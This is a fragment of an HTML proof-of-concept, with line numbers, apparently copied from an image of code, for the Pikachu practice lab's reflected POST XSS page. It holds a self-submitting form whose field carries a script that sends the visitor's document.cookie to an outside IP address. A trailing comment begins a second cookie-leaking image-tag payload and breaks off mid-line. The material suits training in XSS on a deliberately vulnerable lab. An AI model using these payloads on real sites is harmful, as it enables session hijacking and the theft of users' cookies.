 5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://127.0.0.1/pikachu/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://185.243.241.45/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>
18 </body>
19 </html>
20
21 <!--
22 *
23 <script>
24 document.write('<img src="http://127.0.0.1/antxss/xcookie/cookie.php?cookie='+document.cookie+'" width="0" height="0" border="0"